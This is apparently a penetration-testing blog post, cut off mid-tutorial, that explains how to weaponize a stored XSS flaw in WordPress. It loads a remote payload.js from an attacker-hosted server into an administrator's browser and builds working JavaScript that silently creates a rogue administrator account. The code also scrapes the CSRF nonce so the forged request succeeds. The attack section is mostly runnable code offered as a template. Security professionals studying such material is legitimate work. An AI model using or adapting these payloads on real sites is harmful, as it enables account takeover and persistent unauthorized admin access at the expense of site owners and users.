Tricks for Weaponizing XSS

In this blog post, we will look at some simple JavaScript tricks for creating weaponized cross-site scripting (XSS) payloads.
If less reading more videoing is your thing, watch this topic
in webinar form here:
https://www.trustedsec.com/events/webinar-popping-shells-instead-of-alert-boxes-weaponizing-xss-for-fun-and-profit/
Often, penetration testers use a simple alert(1) payload to demonstrate successful JavaScript execution when we identify an XSS vulnerability. While this effectively proves JavaScript execution, it fails to highlight the type of actions a malicious attacker might actually perform against a vulnerable web application. Developing a weaponized XSS payload can better demonstrate the possible next steps of a malicious adversary and is quite a bit of hacking fun as well.
So, what can we do with an XSS vulnerability? Well, if sensitive session cookies are not set with the HttpOnly flag, we can read that session cookie value and send that to a third-party server we control to steal that session. This is less of an option these days, as most applications are correctly setting the HttpOnly flag on session cookies, which will block JavaScript from reading or writing those cookie values.
We can, however, write JavaScript that will make requests to the application from the browser of the user where the XSS code is executing. And helpfully for us, their browser will send along their current session cookie when we make those requests. So, we probably cannot steal their session, but we likely can use it.

Let’s take a look at a simple example. We’ll be attacking a WordPress server with a stored XSS vulnerability. We will add some JavaScript that gets run in the administrator’s browser when they preview a post that a lower privilege user has submitted. First, we will start with the basic alert(1) payload.

When we preview this page, we get our alert popup as expected.
One (1) easy way to add more complex payloads is to do a simple script include from a remote server. This allows us to monitor for when the payload is loaded, see the IP address where the XSS victim requests our payload from, and update our payload after the initial XSS injection.


Let’s create an empty payload file:

Now let’s start a simple web server to host this file. Note that using the python3 http.server module will provide all files in the current directory for anyone to download, so make sure you are not serving any files you do not intend to serve.
Now we can go back to our original XSS injection point and change this to a remote script include.


Our simple python web server is running with the IP address 192.168.78.135 on port 8888. If we happen to visit this website, you’ll see a simple directory listing of our payload directory.
If we preview the post again that contains our XSS injection, you can see in our http.server that the payload.js file was requested from IP address 192.168.78.135.

Now that we have a JavaScript file hosted on our own server, we can start adding functionality to this payload and see what happens when we run it. Let’s add back our original alert(1) call.

And running our XSS injection once again we get:
So now we want to start developing weaponized XSS payloads. We will add these payloads into our payload.js file. In order to easily develop weaponized XSS payloads, we need some form of access to the target application. In this post, we are looking at WordPress, which is easily set up locally.
In the case that you cannot set up a local copy of the application for which you are developing a payload, you will need enough access to see the requests you wish to weaponize. If you have a low-privilege account, you can study the requests your account can make to the server and attack other accounts that use that same request. If you are unable to capture and inspect the request you wish to emulate in your payload, creating the weaponized payload will be challenging if not impossible.


We are going to look at targeting an administrator user of a WordPress site and write a weaponized payload that adds a new administrator user whose password we know. First, let’s capture a sample request for adding a new admin user to see what our payload has to emulate.
Creating a new administrator user (while logged in as an administrator) involves filling out and submitting a form in WordPress.

Once we submit this form, we can look in our Burp Suite proxy history to find this request.


Reviewing the request body, we see a number of parameters sent as part of this request.

We can change to the Params tab to get a cleaner view of these parameters in the request body.

We will not have to worry about the cookie parameters—the victim’s browser running our malicious XSS payload will add those cookies automatically for us. We do, however, have to craft the body of this request. Let’s take a closer look at these parameters.
We can see a few variables from our new user form, user_login, email, and pass1, pass1-text, and pass2. We used a terrible password in this example and had to select the checkbox for ‘Confirm use of weak password.’ By checking that box, we set the parameter pw_weak to on. We also see that the role parameter is set to administrator.

We have a few static parameters:
action = createuser
_wp_http_referer = /wp-admin/user-new.php
Createuser = Add New User
We will be able to hard code these in our request.
That leaves the _wpnonce_create-user value. This is a security protection against cross-site request forgery (CSRF) attacks. The server will reject our request if this value is incorrect. It is randomly generated and sent to the client prior to making this request. Let’s ignore that for now and come back to it later.
Let’s start building up our JavaScript payload to make this request. We will be using the XMLHttpRequest (XHR) API to make our requests in the background asynchronously. This way, our victim does not notice their browser locking up as our malicious requests are sent in the background.
Note that the newer Fetch API sounds promising for this type of weaponization as well. We will save that discussion for a future post, but information on this API can be found in the references section at the bottom of this post.
We know that we need to make a POST to the endpoint /wp-admin/user-new.php by reviewing the request in Burp Suite. Let’s create a function in our payload.js file with that URI as a variable, and the user variables we identified earlier in our Burp Suite inspections:
function addAdminUser()
{
var uri = “/wp-admin/user-new.php”;

var username = “sneakyuser”;
var email = “sneaky%40somewhere.com”;
var password = “password”;
}This is a good start. Now, we need to create our XHR request that will send a POST to the URI endpoint we defined. Add this to the function:
...
xhr = new XMLHttpRequest();
xhr.open("POST", uri);
…
We need to set the Content-Type header so that the server knows how to process the body we are sending. You can see the headers for the request on the Headers subtab.
We can manually set this header in our JavaScript by adding the following code to our function:
…
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
…
Now we are ready to start putting together the body of our request. Let’s look at our body parameters again.

We will start off with hard coding the first three (3) values. We will come back later to making the _wpnonce_create-user parameter dynamic, but for now, hard coding it will be fine:
…
var body = "action=createuser&";
body += "_wpnonce_create-user=1c0eb1d904&";
body += "_wp_http_referer=%2Fwp-admin%2Fuser-new.php&";
…
With our first three (3) parameters hard coded, we will now add the next two (2) that use some of our variables at the top of the function. Recall that we initially set up some variables, including:
var username = "sneakyuser";
var email = "sneaky%40somewhere.com";
We’re going to reference these variables in our next two lines of code we add.
...
body += "user_login=" + username + "&";
body += "email=" + email + "&";
…
When these lines are appended to the end of our body (+= is the append operation), they will have sneakyuser as the username and [email protected] as the email address.
Given those examples, the remainder of the body will not be surprising to you:
…
body += "first_name=&";
body += "last_name=&";
body += "uri=&";
body += "pass1=" + password + "&";
body += "pass1-text=" + password + "&";
body += "pass2=" + password + "&";
body += "pw_weak=on&";
body += "send_user_notification=0&";
body += "role=administrator&";
body += "ure_select_other_roles=&";
body += "createuser=Add+New+User";
…
This looks good! Only one (1) more thing to do: send the request. We add this last bit of code:
…
xhr.send(body);
...
Our final function looks like this:
function addAdminUser()
 {
   var uri = “/wp-admin/user-new.php”;
   var username  = “sneakyuser”;
   var email     = “sneaky%40somewhere.com”;
   var password  = “password”;
   xhr = new XMLHttpRequest();
   xhr.open(“POST”, uri);
   xhr.setRequestHeader(“Content-Type”, “application/x-www-form-urlencoded”);
   var body = “action=createuser&”;
   body += “_wpnonce_create-user=1c0eb1d904&”;
   body += “_wp_http_referer=%2Fwp-admin%2Fuser-new.php&”;
   body += “user_login=” + username + “&”;
   body += “email=” + email + “&”;
   body += “first_name=&”;
   body += “last_name=&”;
   body += “uri=&”;
   body += “pass1=” + password + “&”;
   body += “pass1-text=” + password + “&”;
   body += “pass2=” + password + “&”;
   body += “pw_weak=on&”;
   body += “send_user_notification=0&”;
   body += “role=administrator&”;
   body += “ure_select_other_roles=&”;
   body += “createuser=Add+New+User”;
   xhr.send(body);
 }
We also need to call the function so it actually runs, so just after the function closing bracket add:
addAdminUser();
Once this function is saved in the payload.js file, we can run the XSS payload in an administrator’s session. If the nonce value has not changed yet (fingers crossed!), the new admin user should have been added when the addAdminUser function runs.
We can also find the request in Burp Suite history to see what the request looked like.
The problem we have with this payload is that once we run this after the nonce value has changed, our payload will no longer work. For our request to be accepted, our client has to send a predetermined random value that the server is expecting. Our client knows this value because the server sent that nonce value to it at some point prior to the client making the new user POST request.
When we navigate to the add user form that we filled in before, that form was posted back when we submitted it—that is the form POST our JavaScript is emulating. That original form contains a hidden field with the correct nonce value.

If we search the Burp Suite proxy history for a GET request to /wp-admin/user-new.php, select that request and view the server response, we can search that response for _wpnonce_create-user. This is where that value can be found.
To complete the new administrator attack, we need some additional code to fetch the user-new.php page and parse out the nonce value before we construct and send our malicious POST request.
First, we need a helper function to help format the server responses. That function is:
function read_body(xhr)
 {
   var data;
   if (!xhr.responseType || xhr.responseType === “text”)
   {
     data = xhr.responseText;
   }
   else if (xhr.responseType === “document”)
   {
     data = xhr.responseXML;
   }
   else if (xhr.responseType === “json”)
   {
     data = xhr.responseJSON;
   }
   else
   {
     data = xhr.response;
   }
   return data;
 }
Next, we need a function to get the page with the nonce value. The URI is the same value that we used in our POST request.
function findNonce()
 {
   var uri = “/wp-admin/user-new.php”;
   xhr = new XMLHttpRequest();
   xhr.open(“GET”, uri, true);
   xhr.send(null);
 }
Note that this XHR request is using a GET request instead of the POST request in our previous function. This code will retrieve the user-new.php page for us. Now we need to do something with the response.
Up until now, we have not had to wait for our request to finish. We do have to worry about that now. We will add some code that will wait until our GET request has completed.
xhr.onreadystatechange = function()
 {
   if (xhr.readyState == XMLHttpRequest.DONE)
   {
     // do something
   }
 }
The inner bracket where the “// do something” comment is will not execute until our GET request has completed. This is where we need to put our response parsing code that will find our nonce value. We can add the following code in the inner bracket:
…
var response = read_body(xhr);
…
We are passing our XHR request to the read_body helper function that we added, and we are getting back the response as text and saving it in a response variable. This variable now holds the full HTML content of that page, including the add new user form and the nonce value!
There is a lot of content in that response and we want to narrow down to our nonce. Let’s look at the nonce again in the HTML.

We can search for this code in the response. A good string to search for might be ‘'name="_wpnonce_create-user" value="’. That string should be static, and right after the ‘value=’ is the actual content we need to isolate. We can find this string in our response with the following code:
…
var noncePos = response.indexOf('name="_wpnonce_create-user" value="');
console.log(“Nonce string index is: “ + noncePos);
…
This will find the index of this string in the response. We can put this all together and print out this index.
